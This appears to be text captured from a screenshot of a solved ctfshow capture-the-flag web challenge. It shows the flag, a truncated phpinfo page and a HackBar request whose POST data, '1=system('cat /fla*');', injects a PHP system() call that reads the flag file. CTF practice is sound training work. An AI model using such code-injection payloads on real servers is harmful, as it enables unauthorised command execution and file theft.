 ctfshow{70805a57-4758-436a-ae38-b44c2716ad07}
PHP Version 7.3.11
System Linux bba8cf459dae 5.4.0-135-generic #152-Ubunt
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-con
scan-dir=/usr/local/etc/php/conf.d' '--enable-optio
enable-mbstring' '--enable-mysqlnd' '--with-passw
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with
with-fpm-user=www-data' '--with-fpm-group=www
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e6888055-8420-4367-9706-efd83265879b.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /fla*');